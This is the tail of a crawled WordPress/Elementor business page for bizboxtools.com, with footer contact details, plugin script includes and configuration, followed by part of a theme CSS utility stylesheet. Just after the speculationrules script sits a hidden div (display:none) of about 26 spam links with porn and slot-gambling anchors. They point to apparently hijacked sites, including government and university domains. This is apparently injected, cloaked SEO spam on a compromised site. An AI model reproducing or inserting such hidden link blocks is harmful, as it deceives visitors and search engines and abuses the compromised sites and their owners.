					<h4 class="elementor-heading-title elementor-size-default"><a href="https://admin.nr4.me/Login"> Manage Your Subscription</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bfaa928" data-id="bfaa928" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf1a6f elementor-widget elementor-widget-heading" data-id="daf1a6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a8f68b9 elementor-widget elementor-widget-heading" data-id="a8f68b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/contact-us/">Contact Us</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d774f74 elementor-widget elementor-widget-heading" data-id="d774f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizbox.zendesk.com/hc/en-us">Help Center</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cf1bae" data-id="0cf1bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9725169 elementor-widget elementor-widget-heading" data-id="9725169" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b22a605 elementor-widget elementor-widget-heading" data-id="b22a605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">1278 Glenneyre #530</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-abcd071 elementor-widget elementor-widget-heading" data-id="abcd071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Laguna Beach, CA 92651</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0bb84c2 elementor-widget elementor-widget-heading" data-id="0bb84c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Phone: 888 445 6411</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae71161 elementor-widget elementor-widget-heading" data-id="ae71161" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Email: bizboxtools@gmail.com</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d7bfd7 elementor-shape-circle e-grid-align-left elementor-grid-4 elementor-widget elementor-widget-social-icons" data-id="1d7bfd7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d61782" href="https://www.facebook.com/bizboxtools/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e715776" href="https://www.instagram.com/bizboxllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gainioz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">vidio bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">vidio bokep</a></p>
<p><a href="https://kral-servispc.cz/">ceriabet slot</a></p>
<p><a href="https://calebsports.com/">ceriabet slot online</a></p>
<p><a href="https://317printit.com/wp-content/ceriabet/">ceriabet</a></p>
<p><a href="https://proecsa.hn/">ceriabet</a></p>
<p><a href="https://psragroup.com/">ceriabet slot</a></p>
<p><a href="https://valmara.xyz/">ceriabet slot</a></p>
<p><a href="https://www.dellima.com/wp-content/ceriabet/">Ceriabet Situs</a></p>
<p><a href="https://blueridgecathospital.com/">slot bet 200</a></p>
<p><a href="https://thesalonofpooler.com/">LINK SPACEMAN</a></p>
<p><a href="https://simmico.ca/wp-content/pasjackpot/">SITUS PASJACKPOT</a></p>
<p><a href="https://kenkithailand.com/wp-content/spaceman/">SPACEMAN SLOT GACOR</a></p>
<p><a href="https://vivalajewels.com/short-sleeve-shift-dress-kelly-green/"></a>slot qris 5000</p>
<p><a href="https://thesalonofpooler.com/">spaceman pragmatic</a></p>
<p><a href="https://traininganddevelopment.xyz/wp-content/spaceman/">situs spaceman</a></p>
<p><a href="https://lonsdalegallery.com/wp-content/spaceman/">pragmatic spaceman</a></p>
<p><a href="https://prontopizzagt.com/wp-content/slot-qris/"></a>slot deposit 5000</p>
</div>	
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' type='text/css' media='all' />
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/js/direct_checkout.js?ver=6.9" id="ajax-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bizboxtools.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/bootstrap.bundle.js?ver=6.9" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/meanmenu.js?ver=6.9" id="meanmenu-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/jquery.nice-select.min.js?ver=6.9" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/validator.min.js?ver=6.9" id="validator-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/magnific-popup.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/main.js?ver=1768373428" id="gainioz-main-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bizboxtools.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5c704b2be1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9632,"title":"Jocuri%20casino%2C%20meciul%20de%20aseara%20scor%20%E2%80%93%20bizboxtools","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","nonce":"9cd50c399e","urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bizboxtools.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bizboxtools.com\/cart\/","checkout_page_url":"https:\/\/bizboxtools.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bizboxtools.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bizboxtools.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-core.css?ver=1768373428
body_size: 21475
content:
/**
    Theme Name: Gainioz - Charity & Donation HTML Template
    Author: insighttheme
    Author URI: https://themeforest.net/user/insighttheme
    Support: shilonmahadi7@gmail.com
    Description: Gainioz - Charity & Donation HTML Template
    Version: 1.0
*/
/**
* [Table of contents]

## 1. Helpers

    1.1 Variables
    1.2 Media Queries
    1.3 Mixins

## 2. Base

    2.1 Reset CSS
    2.2 Base or Default CSS

## 3. Layouts

    3.1 Navigation
    3.2 Header
    3.3 Hero
    3.4 About
    3.5 Features
    3.6 Review
    3.7 Footer
    3.8 Sidebar
    3.9 Forms
    3.10 Portfolio
    3.11 Blog
    3.12 Sponsors
    3.13 Fact
    3.14 Volunteer
  3.15 Donation
    3.16 Services
    3.17 Breadcumb
    3.18 Mission 
    3.19 Stories
    3.20 Events
    3.21 Products

## 4. Components
    4.1 Buttons
    4.2 Social
    4.3 Navbar
    4.4 Section Title
    4.5 Contact Block
    4.6 Faq Block
    4.7 pagination
*/
/*
1.1 Variables
*/
/*-- Margin Top --*/
.mt-5 {
  margin-top: 5px;
}

.mt-10 {
  margin-top: 10px;
}

.mt-15 {
  margin-top: 15px;
}

.mt-20 {
  margin-top: 20px;
}

.mt-25 {
  margin-top: 25px;
}

.mt-30 {
  margin-top: 30px;
}

.mt-35 {
  margin-top: 35px;
}

.mt-40 {
  margin-top: 40px;
}

.mt-45 {
  margin-top: 45px;
}

.mt-50 {
  margin-top: 50px;
}

.mt-55 {
  margin-top: 55px;
}

.mt-60 {
  margin-top: 60px;
}

.mt-65 {
  margin-top: 65px;
}

.mt-70 {
  margin-top: 70px;
}

.mt-75 {
  margin-top: 75px;
}

.mt-80 {
  margin-top: 80px;
}

.mt-85 {
  margin-top: 85px;
}

.mt-90 {
  margin-top: 90px;
}

.mt-95 {
  margin-top: 95px;
}

.mt-100 {
  margin-top: 100px;
}

.mt-105 {
  margin-top: 105px;
}

.mt-110 {
  margin-top: 110px;
}

.mt-115 {
  margin-top: 115px;
}

.mt-120 {
  margin-top: 120px;
}

.mt-125 {
  margin-top: 125px;
}

.mt-130 {
  margin-top: 130px;
}

.mt-135 {
  margin-top: 135px;
}

.mt-140 {
  margin-top: 140px;
}

.mt-145 {
  margin-top: 145px;
}

.mt-150 {
  margin-top: 150px;
}

/*-- Margin Bottom --*/
.mb-5 {
  margin-bottom: 5px;
}

.mb-10 {
  margin-bottom: 10px;
}

.mb-15 {
  margin-bottom: 15px;
}

.mb-20 {
  margin-bottom: 20px;
}

.mb-25 {
  margin-bottom: 25px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mb-40 {
  margin-bottom: 40px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-55 {
  margin-bottom: 55px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-65 {
  margin-bottom: 65px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-75 {
  margin-bottom: 75px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mb-85 {
  margin-bottom: 85px;
}

.mb-90 {
  margin-bottom: 90px;
}

.mb-95 {
  margin-bottom: 95px;
}

.mb-100 {
  margin-bottom: 100px;
}

.mb-105 {
  margin-bottom: 105px;
}

.mb-110 {
  margin-bottom: 110px;
}

.mb-115 {
  margin-bottom: 115px;
}

.mb-120 {
  margin-bottom: 120px;
}

.mb-125 {
  margin-bottom: 125px;
}

.mb-130 {
  margin-bottom: 130px;
}

.mb-135 {
  margin-bottom: 135px;
}

.mb-140 {
  margin-bottom: 140px;
}

.mb-145 {
  margin-bottom: 145px;
}

.mb-150 {
  margin-bottom: 150px;
}

/*-- Margin Left --*/
.ml-5 {
  margin-left: 5px;
}

.ml-10 {
  margin-left: 10px;
}

.ml-15 {
  margin-left: 15px;
}

.ml-20 {
  margin-left: 20px;
}

.ml-25 {
  margin-left: 25px;
}

.ml-30 {
  margin-left: 30px;
}

.ml-35 {
  margin-left: 35px;
}

.ml-40 {
  margin-left: 40px;
}

.ml-45 {
  margin-left: 45px;
}

.ml-50 {
  margin-left: 50px;
}

.ml-55 {
  margin-left: 55px;
}

.ml-60 {
  margin-left: 60px;
}

.ml-65 {
  margin-left: 65px;
}

.ml-70 {
  margin-left: 70px;
}

.ml-75 {
  margin-left: 75px;
}

.ml-80 {
  margin-left: 80px;
}

.ml-85 {
  margin-left: 85px;
}

.ml-90 {
  margin-left: 90px;
}

.ml-95 {
  margin-left: 95px;
}

.ml-100 {
  margin-left: 100px;
}

.ml-105 {
  margin-left: 105px;
}

.ml-110 {
  margin-left: 110px;
}

.ml-115 {
  margin-left: 115px;
}

.ml-120 {
  margin-left: 120px;
}

.ml-125 {
  margin-left: 125px;
}

.ml-130 {
  margin-left: 130px;
}

.ml-135 {
  margin-left: 135px;
}

.ml-140 {
  margin-left: 140px;
}

.ml-145 {
  margin-left: 145px;
}

.ml-150 {
  margin-left: 150px;
}

/*-- Margin Right --*/
.mr-5 {
  margin-right: 5px;
}

.mr-10 {
  margin-right: 10px;
}

.mr-15 {
  margin-right: 15px;
}

.mr-20 {
  margin-right: 20px;
}

.mr-25 {
  margin-right: 25px;
}

.mr-30 {
  margin-right: 30px;
}

.mr-35 {
  margin-right: 35px;
}

.mr-40 {
  margin-right: 40px;
}

.mr-45 {
  margin-right: 45px;
}

.mr-50 {
  margin-right: 50px;
}

.mr-55 {
  margin-right: 55px;
}

.mr-60 {
  margin-right: 60px;
}

.mr-65 {
  margin-right: 65px;
}

.mr-70 {
  margin-right: 70px;
}

.mr-75 {
  margin-right: 75px;
}

.mr-80 {
  margin-right: 80px;
}

.mr-85 {
  margin-right: 85px;
}

.mr-90 {
  margin-right: 90px;
}

.mr-95 {
  margin-right: 95px;
}

.mr-100 {
  margin-right: 100px;
}

.mr-105 {
  margin-right: 105px;
}

.mr-110 {
  margin-right: 110px;
}

.mr-115 {
  margin-right: 115px;
}

.mr-120 {
  margin-right: 120px;
}

.mr-125 {
  margin-right: 125px;
}

.mr-130 {
  margin-right: 130px;
}

.mr-135 {
  margin-right: 135px;
}

.mr-140 {
  margin-right: 140px;
}

.mr-145 {
  margin-right: 145px;
}

.mr-150 {
  margin-right: 150px;
}

/*-- Padding Top --*/
.pt-5 {
  padding-top: 5px;
}

.pt-10 {
  padding-top: 10px;
}

.pt-15 {
  padding-top: 15px;
}

.pt-20 {
  padding-top: 20px;
}

.pt-25 {
  padding-top: 25px;
}

.pt-30 {
  padding-top: 30px;
}

.pt-35 {
  padding-top: 35px;
}

.pt-40 {
  padding-top: 40px;
}

.pt-45 {
  padding-top: 45px;
}

.pt-50 {
  padding-top: 50px;
}

.pt-55 {
  padding-top: 55px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-65 {
  padding-top: 65px;
}

.pt-70 {
  padding-top: 70px;
}

.pt-75 {
  padding-top: 75px;
}

.pt-80 {
  padding-top: 80px;
}

.pt-85 {
  padding-top: 85px;
}

.pt-90 {
  padding-top: 90px;
}

.pt-95 {
  padding-top: 95px;
}

.pt-100 {
  padding-top: 100px;
}

.pt-105 {
  padding-top: 105px;
}

.pt-110 {
  padding-top: 110px;
}

.pt-115 {
  padding-top: 115px;
}

.pt-120 {
  padding-top: 120px;
}

.pt-125 {
  padding-top: 125px;
}

.pt-130 {
  padding-top: 130px;
}

.pt-135 {
  padding-top: 135px;
}

.pt-140 {
  padding-top: 140px;
}

.pt-145 {
  padding-top: 145px;
}

.pt-150 {
  padding-top: 150px;
}

/*-- Padding Bottom --*/
.pb-5 {
  padding-bottom: 5px;
}

.pb-10 {
  padding-bottom: 10px;
}

.pb-15 {
  padding-bottom: 15px;
}

.pb-20 {
